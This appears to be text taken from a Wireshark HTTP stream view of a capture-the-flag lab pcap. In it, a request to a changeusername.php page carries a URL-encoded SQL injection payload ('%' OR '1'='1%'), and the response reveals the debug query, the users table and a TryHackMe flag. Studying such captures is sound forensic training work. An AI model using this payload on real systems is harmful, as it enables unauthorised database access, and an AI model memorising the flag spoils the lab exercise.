 Wireshark · Follow HTTP Stream (tcp.stream eq 44) · traffic.pcap
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.9/account/changeusername.php?q=%25%27+OR+%271%27%3D%271%25
Cookie: splunkweb_csrf_token_8000=2344388082024911516; PHPSESSID=ve3qk47fdig3hs3a30ta13s2i0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Date: Wed, 20 Aug 2025 07:38:20 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h2>Change Username / Search Users</h2><form method="GET" action="">
        Search for username: <input type="text" name="q">
        <input type="submit" value="Search">
      </form><p><strong>DEBUG: SQL Query:</strong> SELECT id, username, email FROM users WHERE username LIKE '%%' OR '1'='1%'</p>1
| alice | alice@example.com<br>2 | bob | bob@example.com<br>3 | admin | admin@example.com<br>4 | flag | THM{dumped_the_db}<br>
Packet 442. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1298 bytes) Show data as ASCII Stream 44
Find: Find Next
? Help Filter Out This Stream Print Save as… Back × Close